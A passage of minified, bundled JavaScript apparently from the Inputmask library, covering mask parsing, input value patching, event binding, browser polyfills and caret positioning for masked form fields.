                          /(?:[?*+]|\{[0-9+*]+(?:,[0-9+*]*)?(?:\|[0-9+*]*)?\})|[^.?*+^${[]()|\\]+|./g,
                        p =
                          /\[\^?]?(?:[^\\\]]+|\\[\S\s]?)*]?|\\(?:0(?:[0-3][0-7]{0,2}|[4-7][0-7]?)?|[1-9][0-9]*|x[0-9A-Fa-f]{2}|u[0-9A-Fa-f]{4}|c[A-Za-z]|[\S\s]?)|\((?:\?[:=!]?)?|(?:[?*+]|\{[0-9]+(?:,[0-9]*)?\})\??|[^.?*+^${[()|\\]+|./g,
                        f = !1,
                        m = new a.default(),
                        g = [],
                        v = [],
                        y = !1;
                      function b(t, n, s) {
                        s = void 0 !== s ? s : t.matches.length;
                        var a = t.matches[s - 1];
                        if (e) {
                          if (
                            0 === n.indexOf("[") ||
                            (f && /\\d|\\s|\\w|\\p/i.test(n)) ||
                            "." === n
                          ) {
                            var l = i.casing ? "i" : "";
                            /\\p\{.*}/i.test(n) && (l += "u"),
                              t.matches.splice(s++, 0, {
                                fn: new RegExp(n, l),
                                static: !1,
                                optionality: !1,
                                newBlockMarker:
                                  void 0 === a ? "master" : a.def !== n,
                                casing: null,
                                def: n,
                                placeholder:
                                  "object" === r(i.placeholder)
                                    ? i.placeholder[m.matches.length]
                                    : void 0,
                                nativeDef: n,
                              });
                          } else
                            f && (n = n[n.length - 1]),
                              n.split("").forEach(function (e, n) {
                                (a = t.matches[s - 1]),
                                  t.matches.splice(s++, 0, {
                                    fn: /[a-z]/i.test(
                                      i.staticDefinitionSymbol || e
                                    )
                                      ? new RegExp(
                                          "[" +
                                            (i.staticDefinitionSymbol || e) +
                                            "]",
                                          i.casing ? "i" : ""
                                        )
                                      : null,
                                    static: !0,
                                    optionality: !1,
                                    newBlockMarker:
                                      void 0 === a
                                        ? "master"
                                        : a.def !== e && !0 !== a.static,
                                    casing: null,
                                    def: i.staticDefinitionSymbol || e,
                                    placeholder:
                                      void 0 !== i.staticDefinitionSymbol
                                        ? e
                                        : "object" === r(i.placeholder)
                                        ? i.placeholder[m.matches.length]
                                        : void 0,
                                    nativeDef: (f ? "'" : "") + e,
                                  });
                              });
                          f = !1;
                        } else {
                          var c =
                            (i.definitions && i.definitions[n]) ||
                            (i.usePrototypeDefinitions &&
                              o.default.prototype.definitions[n]);
                          c && !f
                            ? t.matches.splice(s++, 0, {
                                fn: c.validator
                                  ? "string" == typeof c.validator
                                    ? new RegExp(
                                        c.validator,
                                        i.casing ? "i" : ""
                                      )
                                    : new (function () {
                                        this.test = c.validator;
                                      })()
                                  : /./,
                                static: c.static || !1,
                                optionality: c.optional || !1,
                                defOptionality: c.optional || !1,
                                newBlockMarker:
                                  void 0 === a || c.optional
                                    ? "master"
                                    : a.def !== (c.definitionSymbol || n),
                                casing: c.casing,
                                def: c.definitionSymbol || n,
                                placeholder: c.placeholder,
                                nativeDef: n,
                                generated: c.generated,
                              })
                            : (t.matches.splice(s++, 0, {
                                fn: /[a-z]/i.test(i.staticDefinitionSymbol || n)
                                  ? new RegExp(
                                      "[" +
                                        (i.staticDefinitionSymbol || n) +
                                        "]",
                                      i.casing ? "i" : ""
                                    )
                                  : null,
                                static: !0,
                                optionality: !1,
                                newBlockMarker:
                                  void 0 === a
                                    ? "master"
                                    : a.def !== n && !0 !== a.static,
                                casing: null,
                                def: i.staticDefinitionSymbol || n,
                                placeholder:
                                  void 0 !== i.staticDefinitionSymbol
                                    ? n
                                    : void 0,
                                nativeDef: (f ? "'" : "") + n,
                              }),
                              (f = !1));
                        }
                      }
                      function w() {
                        if (g.length > 0) {
                          if ((b((c = g[g.length - 1]), s), c.isAlternator)) {
                            u = g.pop();
                            for (var t = 0; t < u.matches.length; t++)
                              u.matches[t].isGroup &&
                                (u.matches[t].isGroup = !1);
                            g.length > 0
                              ? (c = g[g.length - 1]).matches.push(u)
                              : m.matches.push(u);
                          }
                        } else b(m, s);
                      }
                      function x(t) {
                        var e = new a.default(!0);
                        return (e.openGroup = !1), (e.matches = t), e;
                      }
                      function k() {
                        if ((((l = g.pop()).openGroup = !1), void 0 !== l))
                          if (g.length > 0) {
                            if (
                              ((c = g[g.length - 1]).matches.push(l),
                              c.isAlternator)
                            ) {
                              u = g.pop();
                              for (var t = 0; t < u.matches.length; t++)
                                (u.matches[t].isGroup = !1),
                                  (u.matches[t].alternatorGroup = !1);
                              g.length > 0
                                ? (c = g[g.length - 1]).matches.push(u)
                                : m.matches.push(u);
                            }
                          } else m.matches.push(l);
                        else w();
                      }
                      function _(t) {
                        var e = t.pop();
                        return e.isQuantifier && (e = x([t.pop(), e])), e;
                      }
                      for (
                        e &&
                        ((i.optionalmarker[0] = void 0),
                        (i.optionalmarker[1] = void 0));
                        (n = e ? p.exec(t) : d.exec(t));

                      ) {
                        if (((s = n[0]), e)) {
                          switch (s.charAt(0)) {
                            case "?":
                              s = "{0,1}";
                              break;
                            case "+":
                            case "*":
                              s = "{" + s + "}";
                              break;
                            case "|":
                              if (0 === g.length) {
                                var C = x(m.matches);
                                (C.openGroup = !0),
                                  g.push(C),
                                  (m.matches = []),
                                  (y = !0);
                              }
                          }
                          switch (s) {
                            case "\\d":
                              s = "[0-9]";
                              break;
                            case "\\p":
                              (s += p.exec(t)[0]), (s += p.exec(t)[0]);
                          }
                        }
                        if (f) w();
                        else
                          switch (s.charAt(0)) {
                            case "$":
                            case "^":
                              e || w();
                              break;
                            case i.escapeChar:
                              (f = !0), e && w();
                              break;
                            case i.optionalmarker[1]:
                            case i.groupmarker[1]:
                              k();
                              break;
                            case i.optionalmarker[0]:
                              g.push(new a.default(!1, !0));
                              break;
                            case i.groupmarker[0]:
                              g.push(new a.default(!0));
                              break;
                            case i.quantifiermarker[0]:
                              var S = new a.default(!1, !1, !0),
                                T = (s = s.replace(/[{}?]/g, "")).split("|"),
                                $ = T[0].split(","),
                                P = isNaN($[0]) ? $[0] : parseInt($[0]),
                                E =
                                  1 === $.length
                                    ? P
                                    : isNaN($[1])
                                    ? $[1]
                                    : parseInt($[1]),
                                j = isNaN(T[1]) ? T[1] : parseInt(T[1]);
                              ("*" !== P && "+" !== P) ||
                                (P = "*" === E ? 0 : 1),
                                (S.quantifier = { min: P, max: E, jit: j });
                              var M =
                                g.length > 0
                                  ? g[g.length - 1].matches
                                  : m.matches;
                              (n = M.pop()).isGroup || (n = x([n])),
                                M.push(n),
                                M.push(S);
                              break;
                            case i.alternatormarker:
                              if (g.length > 0) {
                                var O = (c = g[g.length - 1]).matches[
                                  c.matches.length - 1
                                ];
                                h =
                                  c.openGroup &&
                                  (void 0 === O.matches ||
                                    (!1 === O.isGroup && !1 === O.isAlternator))
                                    ? g.pop()
                                    : _(c.matches);
                              } else h = _(m.matches);
                              if (h.isAlternator) g.push(h);
                              else if (
                                (h.alternatorGroup
                                  ? ((u = g.pop()), (h.alternatorGroup = !1))
                                  : (u = new a.default(!1, !1, !1, !0)),
                                u.matches.push(h),
                                g.push(u),
                                h.openGroup)
                              ) {
                                h.openGroup = !1;
                                var A = new a.default(!0);
                                (A.alternatorGroup = !0), g.push(A);
                              }
                              break;
                            default:
                              w();
                          }
                      }
                      for (y && k(); g.length > 0; )
                        (l = g.pop()), m.matches.push(l);
                      return (
                        m.matches.length > 0 &&
                          ((function t(n) {
                            n &&
                              n.matches &&
                              n.matches.forEach(function (s, o) {
                                var a = n.matches[o + 1];
                                (void 0 === a ||
                                  void 0 === a.matches ||
                                  !1 === a.isQuantifier) &&
                                  s &&
                                  s.isGroup &&
                                  ((s.isGroup = !1),
                                  e ||
                                    (b(s, i.groupmarker[0], 0),
                                    !0 !== s.openGroup &&
                                      b(s, i.groupmarker[1]))),
                                  t(s);
                              });
                          })(m),
                          v.push(m)),
                        (i.numericInput || i.isRTL) &&
                          (function t(e) {
                            for (var n in ((e.matches = e.matches.reverse()),
                            e.matches))
                              if (
                                Object.prototype.hasOwnProperty.call(
                                  e.matches,
                                  n
                                )
                              ) {
                                var s = parseInt(n);
                                if (
                                  e.matches[n].isQuantifier &&
                                  e.matches[s + 1] &&
                                  e.matches[s + 1].isGroup
                                ) {
                                  var o = e.matches[n];
                                  e.matches.splice(n, 1),
                                    e.matches.splice(s + 1, 0, o);
                                }
                                void 0 !== e.matches[n].matches
                                  ? (e.matches[n] = t(e.matches[n]))
                                  : (e.matches[n] =
                                      ((a = e.matches[n]) ===
                                      i.optionalmarker[0]
                                        ? (a = i.optionalmarker[1])
                                        : a === i.optionalmarker[1]
                                        ? (a = i.optionalmarker[0])
                                        : a === i.groupmarker[0]
                                        ? (a = i.groupmarker[1])
                                        : a === i.groupmarker[1] &&
                                          (a = i.groupmarker[0]),
                                      a));
                              }
                            var a;
                            return e;
                          })(v[0]),
                        v
                      );
                    }),
                    (e.generateMaskSet = function (t, e) {
                      var i;
                      function a(t, e) {
                        var i = e.repeat,
                          n = e.groupmarker,
                          o = e.quantifiermarker,
                          a = e.keepStatic;
                        if (i > 0 || "*" === i || "+" === i) {
                          var r = "*" === i ? 0 : "+" === i ? 1 : i;
                          if (r != i)
                            t = n[0] + t + n[1] + o[0] + r + "," + i + o[1];
                          else for (var c = t, u = 1; u < r; u++) t += c;
                        }
                        if (!0 === a) {
                          var h = t.match(
                            new RegExp("(.)\\[([^\\]]*)\\]", "g")
                          );
                          h &&
                            h.forEach(function (e, i) {
                              var n = (function (t) {
                                  return (
                                    (function (t) {
                                      if (Array.isArray(t)) return t;
                                    })(t) ||
                                    (function (t) {
                                      var e =
                                        null == t
                                          ? null
                                          : ("undefined" != typeof Symbol &&
                                              t[Symbol.iterator]) ||
                                            t["@@iterator"];
                                      if (null != e) {
                                        var i,
                                          n,
                                          s,
                                          o,
                                          a = [],
                                          r = !0,
                                          l = !1;
                                        try {
                                          for (
                                            s = (e = e.call(t)).next, !2;
                                            !(r = (i = s.call(e)).done) &&
                                            (a.push(i.value), 2 !== a.length);
                                            r = !0
                                          );
                                        } catch (t) {
                                          (l = !0), (n = t);
                                        } finally {
                                          try {
                                            if (
                                              !r &&
                                              null != e.return &&
                                              ((o = e.return()),
                                              Object(o) !== o)
                                            )
                                              return;
                                          } finally {
                                            if (l) throw n;
                                          }
                                        }
                                        return a;
                                      }
                                    })(t) ||
                                    (function (t) {
                                      if (t) {
                                        if ("string" == typeof t)
                                          return l(t, 2);
                                        var e = Object.prototype.toString
                                          .call(t)
                                          .slice(8, -1);
                                        return (
                                          "Object" === e &&
                                            t.constructor &&
                                            (e = t.constructor.name),
                                          "Map" === e || "Set" === e
                                            ? Array.from(t)
                                            : "Arguments" === e ||
                                              /^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(
                                                e
                                              )
                                            ? l(t, 2)
                                            : void 0
                                        );
                                      }
                                    })(t) ||
                                    (function () {
                                      throw new TypeError(
                                        "Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method."
                                      );
                                    })()
                                  );
                                })(e.split("[")),
                                o = n[0],
                                a = n[1];
                              (a = a.replace("]", "")),
                                (t = t.replace(
                                  new RegExp(
                                    ""
                                      .concat((0, s.default)(o), "\\[")
                                      .concat((0, s.default)(a), "\\]")
                                  ),
                                  o.charAt(0) === a.charAt(0)
                                    ? "("
                                        .concat(o, "|")
                                        .concat(o)
                                        .concat(a, ")")
                                    : "".concat(o, "[").concat(a, "]")
                                ));
                            });
                        }
                        return t;
                      }
                      function c(t, i, s) {
                        var l,
                          c,
                          u = !1;
                        return (
                          (null !== t && "" !== t) ||
                            ((u = null !== s.regex)
                              ? (t = (t = s.regex).replace(
                                  /^(\^)(.*)(\$)$/,
                                  "$2"
                                ))
                              : ((u = !0), (t = ".*"))),
                          1 === t.length &&
                            !1 === s.greedy &&
                            0 !== s.repeat &&
                            (s.placeholder = ""),
                          (t = a(t, s)),
                          (c = u
                            ? "regex_" + s.regex
                            : s.numericInput
                            ? t.split("").reverse().join("")
                            : t),
                          null !== s.keepStatic &&
                            (c = "ks_" + s.keepStatic + c),
                          "object" === r(s.placeholder) &&
                            (c = "ph_" + JSON.stringify(s.placeholder) + c),
                          void 0 === o.default.prototype.masksCache[c] ||
                          !0 === e
                            ? ((l = {
                                mask: t,
                                maskToken: o.default.prototype.analyseMask(
                                  t,
                                  u,
                                  s
                                ),
                                validPositions: [],
                                _buffer: void 0,
                                buffer: void 0,
                                tests: {},
                                excludes: {},
                                metadata: i,
                                maskLength: void 0,
                                jitOffset: {},
                              }),
                              !0 !== e &&
                                ((o.default.prototype.masksCache[c] = l),
                                (l = n.default.extend(
                                  !0,
                                  {},
                                  o.default.prototype.masksCache[c]
                                ))))
                            : (l = n.default.extend(
                                !0,
                                {},
                                o.default.prototype.masksCache[c]
                              )),
                          l
                        );
                      }
                      if (
                        ("function" == typeof t.mask && (t.mask = t.mask(t)),
                        Array.isArray(t.mask))
                      ) {
                        if (t.mask.length > 1) {
                          null === t.keepStatic && (t.keepStatic = !0);
                          var u = t.groupmarker[0];
                          return (
                            (t.isRTL ? t.mask.reverse() : t.mask).forEach(
                              function (e) {
                                u.length > 1 && (u += t.alternatormarker),
                                  void 0 !== e.mask &&
                                  "function" != typeof e.mask
                                    ? (u += e.mask)
                                    : (u += e);
                              }
                            ),
                            c((u += t.groupmarker[1]), t.mask, t)
                          );
                        }
                        t.mask = t.mask.pop();
                      }
                      return (
                        (i =
                          t.mask &&
                          void 0 !== t.mask.mask &&
                          "function" != typeof t.mask.mask
                            ? c(t.mask.mask, t.mask, t)
                            : c(t.mask, t.mask, t)),
                        null === t.keepStatic && (t.keepStatic = !1),
                        i
                      );
                    });
                  var n = c(i(4963)),
                    s = c(i(7184)),
                    o = c(i(2394)),
                    a = c(i(9695));
                  function r(t) {
                    return (
                      (r =
                        "function" == typeof Symbol &&
                        "symbol" == typeof Symbol.iterator
                          ? function (t) {
                              return typeof t;
                            }
                          : function (t) {
                              return t &&
                                "function" == typeof Symbol &&
                                t.constructor === Symbol &&
                                t !== Symbol.prototype
                                ? "symbol"
                                : typeof t;
                            }),
                      r(t)
                    );
                  }
                  function l(t, e) {
                    (null == e || e > t.length) && (e = t.length);
                    for (var i = 0, n = new Array(e); i < e; i++) n[i] = t[i];
                    return n;
                  }
                  function c(t) {
                    return t && t.__esModule ? t : { default: t };
                  }
                },
                157: function (t, e, i) {
                  Object.defineProperty(e, "__esModule", { value: !0 }),
                    (e.mask = function () {
                      var t = this,
                        e = this.opts,
                        i = this.el,
                        c = this.dependencyLib;
                      o.EventRuler.off(i);
                      var u = (function (e, i) {
                        var n = e.getAttribute("type"),
                          s =
                            ("input" === e.tagName.toLowerCase() &&
                              i.supportsInputType.includes(n)) ||
                            e.isContentEditable ||
                            "textarea" === e.tagName.toLowerCase();
                        if (!s)
                          if ("input" === e.tagName.toLowerCase()) {
                            var l = document.createElement("input");
                            l.setAttribute("type", n),
                              (s = "text" === l.type),
                              (l = null);
                          } else s = "partial";
                        return (
                          !1 !== s
                            ? (function (e) {
                                var n, s;
                                function l() {
                                  return this.inputmask
                                    ? this.inputmask.opts.autoUnmask
                                      ? this.inputmask.unmaskedvalue()
                                      : -1 !== r.getLastValidPosition.call(t) ||
                                        !0 !== i.nullable
                                      ? (
                                          this.inputmask.shadowRoot ||
                                          this.ownerDocument
                                        ).activeElement === this &&
                                        i.clearMaskOnLostFocus
                                        ? (t.isRTL
                                            ? a.clearOptionalTail
                                                .call(
                                                  t,
                                                  r.getBuffer.call(t).slice()
                                                )
                                                .reverse()
                                            : a.clearOptionalTail.call(
                                                t,
                                                r.getBuffer.call(t).slice()
                                              )
                                          ).join("")
                                        : n.call(this)
                                      : ""
                                    : n.call(this);
                                }
                                function u(t) {
                                  s.call(this, t),
                                    this.inputmask &&
                                      (0, a.applyInputValue)(this, t);
                                }
                                if (!e.inputmask.__valueGet) {
                                  if (!0 !== i.noValuePatching) {
                                    if (Object.getOwnPropertyDescriptor) {
                                      var h = Object.getPrototypeOf
                                        ? Object.getOwnPropertyDescriptor(
                                            Object.getPrototypeOf(e),
                                            "value"
                                          )
                                        : void 0;
                                      h && h.get && h.set
                                        ? ((n = h.get),
                                          (s = h.set),
                                          Object.defineProperty(e, "value", {
                                            get: l,
                                            set: u,
                                            configurable: !0,
                                          }))
                                        : "input" !== e.tagName.toLowerCase() &&
                                          ((n = function () {
                                            return this.textContent;
                                          }),
                                          (s = function (t) {
                                            this.textContent = t;
                                          }),
                                          Object.defineProperty(e, "value", {
                                            get: l,
                                            set: u,
                                            configurable: !0,
                                          }));
                                    } else
                                      document.__lookupGetter__ &&
                                        e.__lookupGetter__("value") &&
                                        ((n = e.__lookupGetter__("value")),
                                        (s = e.__lookupSetter__("value")),
                                        e.__defineGetter__("value", l),
                                        e.__defineSetter__("value", u));
                                    (e.inputmask.__valueGet = n),
                                      (e.inputmask.__valueSet = s);
                                  }
                                  (e.inputmask._valueGet = function (e) {
                                    return t.isRTL && !0 !== e
                                      ? n
                                          .call(this.el)
                                          .split("")
                                          .reverse()
                                          .join("")
                                      : n.call(this.el);
                                  }),
                                    (e.inputmask._valueSet = function (e, i) {
                                      s.call(
                                        this.el,
                                        null == e
                                          ? ""
                                          : !0 !== i && t.isRTL
                                          ? e.split("").reverse().join("")
                                          : e
                                      );
                                    }),
                                    void 0 === n &&
                                      ((n = function () {
                                        return this.value;
                                      }),
                                      (s = function (t) {
                                        this.value = t;
                                      }),
                                      (function (e) {
                                        if (
                                          c.valHooks &&
                                          (void 0 === c.valHooks[e] ||
                                            !0 !== c.valHooks[e].inputmaskpatch)
                                        ) {
                                          var n =
                                              c.valHooks[e] && c.valHooks[e].get
                                                ? c.valHooks[e].get
                                                : function (t) {
                                                    return t.value;
                                                  },
                                            s =
                                              c.valHooks[e] && c.valHooks[e].set
                                                ? c.valHooks[e].set
                                                : function (t, e) {
                                                    return (t.value = e), t;
                                                  };
                                          c.valHooks[e] = {
                                            get: function (e) {
                                              if (e.inputmask) {
                                                if (e.inputmask.opts.autoUnmask)
                                                  return e.inputmask.unmaskedvalue();
                                                var s = n(e);
                                                return -1 !==
                                                  r.getLastValidPosition.call(
                                                    t,
                                                    void 0,
                                                    void 0,
                                                    e.inputmask.maskset
                                                      .validPositions
                                                  ) || !0 !== i.nullable
                                                  ? s
                                                  : "";
                                              }
                                              return n(e);
                                            },
                                            set: function (t, e) {
                                              var i = s(t, e);
                                              return (
                                                t.inputmask &&
                                                  (0, a.applyInputValue)(t, e),
                                                i
                                              );
                                            },
                                            inputmaskpatch: !0,
                                          };
                                        }
                                      })(e.type),
                                      (function (t) {
                                        o.EventRuler.on(
                                          t,
                                          "mouseenter",
                                          function () {
                                            var t = this,
                                              e = t.inputmask._valueGet(!0);
                                            e !=
                                              (t.inputmask.isRTL
                                                ? r.getBuffer
                                                    .call(t.inputmask)
                                                    .slice()
                                                    .reverse()
                                                : r.getBuffer.call(t.inputmask)
                                              ).join("") &&
                                              (0, a.applyInputValue)(t, e);
                                          }
                                        );
                                      })(e));
                                }
                              })(e)
                            : (e.inputmask = void 0),
                          s
                        );
                      })(i, e);
                      if (!1 !== u) {
                        (t.originalPlaceholder = i.placeholder),
                          (t.maxLength = void 0 !== i ? i.maxLength : void 0),
                          -1 === t.maxLength && (t.maxLength = void 0),
                          "inputMode" in i &&
                            null === i.getAttribute("inputmode") &&
                            ((i.inputMode = e.inputmode),
                            i.setAttribute("inputmode", e.inputmode)),
                          !0 === u &&
                            ((e.showMaskOnFocus =
                              e.showMaskOnFocus &&
                              -1 ===
                                ["cc-number", "cc-exp"].indexOf(
                                  i.autocomplete
                                )),
                            n.iphone &&
                              ((e.insertModeVisual = !1),
                              i.setAttribute("autocorrect", "off")),
                            o.EventRuler.on(
                              i,
                              "submit",
                              s.EventHandlers.submitEvent
                            ),
                            o.EventRuler.on(
                              i,
                              "reset",
                              s.EventHandlers.resetEvent
                            ),
                            o.EventRuler.on(
                              i,
                              "blur",
                              s.EventHandlers.blurEvent
                            ),
                            o.EventRuler.on(
                              i,
                              "focus",
                              s.EventHandlers.focusEvent
                            ),
                            o.EventRuler.on(
                              i,
                              "invalid",
                              s.EventHandlers.invalidEvent
                            ),
                            o.EventRuler.on(
                              i,
                              "click",
                              s.EventHandlers.clickEvent
                            ),
                            o.EventRuler.on(
                              i,
                              "mouseleave",
                              s.EventHandlers.mouseleaveEvent
                            ),
                            o.EventRuler.on(
                              i,
                              "mouseenter",
                              s.EventHandlers.mouseenterEvent
                            ),
                            o.EventRuler.on(
                              i,
                              "paste",
                              s.EventHandlers.pasteEvent
                            ),
                            o.EventRuler.on(i, "cut", s.EventHandlers.cutEvent),
                            o.EventRuler.on(i, "complete", e.oncomplete),
                            o.EventRuler.on(i, "incomplete", e.onincomplete),
                            o.EventRuler.on(i, "cleared", e.oncleared),
                            !0 !== e.inputEventOnly &&
                              o.EventRuler.on(
                                i,
                                "keydown",
                                s.EventHandlers.keyEvent
                              ),
                            (n.mobile || e.inputEventOnly) &&
                              i.removeAttribute("maxLength"),
                            o.EventRuler.on(
                              i,
                              "input",
                              s.EventHandlers.inputFallBackEvent
                            )),
                          o.EventRuler.on(
                            i,
                            "setvalue",
                            s.EventHandlers.setValueEvent
                          ),
                          void 0 === t.applyMaskHook || t.applyMaskHook(),
                          r.getBufferTemplate.call(t).join(""),
                          (t.undoValue = t._valueGet(!0));
                        var h = (i.inputmask.shadowRoot || i.ownerDocument)
                          .activeElement;
                        if (
                          "" !== i.inputmask._valueGet(!0) ||
                          !1 === e.clearMaskOnLostFocus ||
                          h === i
                        ) {
                          (0, a.applyInputValue)(
                            i,
                            i.inputmask._valueGet(!0),
                            e
                          );
                          var d = r.getBuffer.call(t).slice();
                          !1 === l.isComplete.call(t, d) &&
                            e.clearIncomplete &&
                            r.resetMaskSet.call(t, !1),
                            e.clearMaskOnLostFocus &&
                              h !== i &&
                              (-1 === r.getLastValidPosition.call(t)
                                ? (d = [])
                                : a.clearOptionalTail.call(t, d)),
                            (!1 === e.clearMaskOnLostFocus ||
                              (e.showMaskOnFocus && h === i) ||
                              "" !== i.inputmask._valueGet(!0)) &&
                              (0, a.writeBuffer)(i, d),
                            h === i &&
                              r.caret.call(
                                t,
                                i,
                                r.seekNext.call(
                                  t,
                                  r.getLastValidPosition.call(t)
                                )
                              );
                        }
                      }
                    });
                  var n = i(9845),
                    s = i(6030),
                    o = i(9716),
                    a = i(7760),
                    r = i(8711),
                    l = i(7215);
                },
                9695: function (t, e) {
                  Object.defineProperty(e, "__esModule", { value: !0 }),
                    (e.default = function (t, e, i, n) {
                      (this.matches = []),
                        (this.openGroup = t || !1),
                        (this.alternatorGroup = !1),
                        (this.isGroup = t || !1),
                        (this.isOptional = e || !1),
                        (this.isQuantifier = i || !1),
                        (this.isAlternator = n || !1),
                        (this.quantifier = { min: 1, max: 1 });
                    });
                },
                3194: function () {
                  Array.prototype.includes ||
                    Object.defineProperty(Array.prototype, "includes", {
                      value: function (t, e) {
                        if (null == this)
                          throw new TypeError('"this" is null or not defined');
                        var i = Object(this),
                          n = i.length >>> 0;
                        if (0 === n) return !1;
                        for (
                          var s = 0 | e,
                            o = Math.max(s >= 0 ? s : n - Math.abs(s), 0);
                          o < n;

                        ) {
                          if (i[o] === t) return !0;
                          o++;
                        }
                        return !1;
                      },
                    });
                },
                9302: function () {
                  var t = Function.bind.call(
                      Function.call,
                      Array.prototype.reduce
                    ),
                    e = Function.bind.call(
                      Function.call,
                      Object.prototype.propertyIsEnumerable
                    ),
                    i = Function.bind.call(
                      Function.call,
                      Array.prototype.concat
                    ),
                    n = Object.keys;
                  Object.entries ||
                    (Object.entries = function (s) {
                      return t(
                        n(s),
                        function (t, n) {
                          return i(
                            t,
                            "string" == typeof n && e(s, n) ? [[n, s[n]]] : []
                          );
                        },
                        []
                      );
                    });
                },
                7149: function () {
                  function t(e) {
                    return (t =
                      "function" == typeof Symbol &&
                      "symbol" == typeof Symbol.iterator
                        ? function (t) {
                            return typeof t;
                          }
                        : function (t) {
                            return t &&
                              "function" == typeof Symbol &&
                              t.constructor === Symbol &&
                              t !== Symbol.prototype
                              ? "symbol"
                              : typeof t;
                          })(e);
                  }
                  "function" != typeof Object.getPrototypeOf &&
                    (Object.getPrototypeOf =
                      "object" === t("test".__proto__)
                        ? function (t) {
                            return t.__proto__;
                          }
                        : function (t) {
                            return t.constructor.prototype;
                          });
                },
                4013: function () {
                  String.prototype.includes ||
                    (String.prototype.includes = function (t, e) {
                      return (
                        "number" != typeof e && (e = 0),
                        !(e + t.length > this.length) &&
                          -1 !== this.indexOf(t, e)
                      );
                    });
                },
                8711: function (t, e, i) {
                  Object.defineProperty(e, "__esModule", { value: !0 }),
                    (e.caret = function (t, e, i, n, o) {
                      var a,
                        r = this,
                        l = this.opts;
                      if (void 0 === e)
                        return (
                          "selectionStart" in t && "selectionEnd" in t
                            ? ((e = t.selectionStart), (i = t.selectionEnd))
                            : s.default.getSelection
                            ? ((a = s.default.getSelection().getRangeAt(0))
                                .commonAncestorContainer.parentNode !== t &&
                                a.commonAncestorContainer !== t) ||
                              ((e = a.startOffset), (i = a.endOffset))
                            : document.selection &&
                              document.selection.createRange &&
                              (i =
                                (e =
                                  0 -
                                  (a = document.selection.createRange())
                                    .duplicate()
                                    .moveStart(
                                      "character",
                                      -t.inputmask._valueGet().length
                                    )) + a.text.length),
                          {
                            begin: n ? e : h.call(r, e),
                            end: n ? i : h.call(r, i),
                          }
                        );
                      if (
                        (Array.isArray(e) &&
                          ((i = r.isRTL ? e[0] : e[1]),
                          (e = r.isRTL ? e[1] : e[0])),
                        void 0 !== e.begin &&
                          ((i = r.isRTL ? e.begin : e.end),
                          (e = r.isRTL ? e.end : e.begin)),
                        "number" == typeof e)
                      ) {
                        (e = n ? e : h.call(r, e)),
                          (i =
                            "number" == typeof (i = n ? i : h.call(r, i))
                              ? i
                              : e);
                        var c =
                          parseInt(
                            ((t.ownerDocument.defaultView || s.default)
                              .getComputedStyle
                              ? (
                                  t.ownerDocument.defaultView || s.default
                                ).getComputedStyle(t, null)
                              : t.currentStyle
                            ).fontSize
                          ) * i;
                        if (
                          ((t.scrollLeft = c > t.scrollWidth ? c : 0),
                          (t.inputmask.caretPos = { begin: e, end: i }),
                          l.insertModeVisual &&
                            !1 === l.insertMode &&
                            e === i &&
                            (o || i++),
                          t ===
                            (t.inputmask.shadowRoot || t.ownerDocument)
                              .activeElement)
                        ) {
                          if ("setSelectionRange" in t)
                            t.setSelectionRange(e, i);
                          else if (s.default.getSelection) {
                            if (
                              ((a = document.createRange()),
                              void 0 === t.firstChild || null === t.firstChild)
                            ) {
                              var u = document.createTextNode("");
                              t.appendChild(u);
                            }
                            a.setStart(
                              t.firstChild,
                              e < t.inputmask._valueGet().length
                                ? e
                                : t.inputmask._valueGet().length
                            ),
                              a.setEnd(
                                t.firstChild,
                                i < t.inputmask._valueGet().length
                                  ? i
                                  : t.inputmask._valueGet().length
                              ),
                              a.collapse(!0);
                            var d = s.default.getSelection();
                            d.removeAllRanges(), d.addRange(a);
                          } else
                            t.createTextRange &&
                              ((a = t.createTextRange()).collapse(!0),
                              a.moveEnd("character", i),
                              a.moveStart("character", e),
                              a.select());
                          void 0 === t.inputmask.caretHook ||
                            t.inputmask.caretHook.call(r, { begin: e, end: i });
                        }
                      }
                    }),
                    (e.determineLastRequiredPosition = function (t) {
                      var e,
                        i,
                        n = this,
                        s = n.maskset,
                        r = n.dependencyLib,
                        c = l.call(n),
                        u = {},
                        h = s.validPositions[c],
                        d = a.getMaskTemplate.call(n, !0, l.call(n), !0, !0),
                        p = d.length,
                        f = void 0 !== h ? h.locator.slice() : void 0;
                      for (e = c + 1; e < d.length; e++)
                        (f = (i = a.getTestTemplate.call(
                          n,
                          e,
                          f,
                          e - 1
                        )).locator.slice()),
                          (u[e] = r.extend(!0, {}, i));
                      var m =
                        h && void 0 !== h.alternation
                          ? h.locator[h.alternation]
                          : void 0;
                      for (
                        e = p - 1;
                        e > c &&
                        ((i = u[e]).match.optionality ||
                          (i.match.optionalQuantifier &&
                            i.match.newBlockMarker) ||
                          (m &&
                            ((m !== u[e].locator[h.alternation] &&
                              !0 !== i.match.static) ||
                              (!0 === i.match.static &&
                                i.locator[h.alternation] &&
                                o.checkAlternationMatch.call(
                                  n,
                                  i.locator[h.alternation]
                                    .toString()
                                    .split(","),
                                  m.toString().split(",")
                                ) &&
                                "" !== a.getTests.call(n, e)[0].def)))) &&
                        d[e] === a.getPlaceholder.call(n, e, i.match);
                        e--
                      )
                        p--;
                      return t ? { l: p, def: u[p] ? u[p].match : void 0 } : p;
                    }),
                    (e.determineNewCaretPosition = function (t, e, i) {
                      var n,
                        s,
                        o,
                        h = this,
                        d = h.maskset,
                        p = h.opts;
                      if (
                        (e && (h.isRTL ? (t.end = t.begin) : (t.begin = t.end)),
                        t.begin === t.end)
                      ) {
                        switch ((i = i || p.positionCaretOnClick)) {
                          case "none":
                            break;
                          case "select":
                            t = { begin: 0, end: r.call(h).length };
                            break;
                          case "ignore":
                            t.end = t.begin = u.call(h, l.call(h));
                            break;
                          case "radixFocus":
                            if (h.clicked > 1 && 0 === d.validPositions.length)
                              break;
                            if (
                              (function (t) {
                                if ("" !== p.radixPoint && 0 !== p.digits) {
                                  var e = d.validPositions;
                                  if (
                                    void 0 === e[t] ||
                                    void 0 === e[t].input
                                  ) {
                                    if (t < u.call(h, -1)) return !0;
                                    var i = r.call(h).indexOf(p.radixPoint);
                                    if (-1 !== i) {
                                      for (var n = 0, s = e.length; n < s; n++)
                                        if (
                                          e[n] &&
                                          i < n &&
                                          e[n].input !==
                                            a.getPlaceholder.call(h, n)
                                        )
                                          return !1;
                                      return !0;
                                    }
                                  }
                                }
                                return !1;
                              })(t.begin)
                            ) {
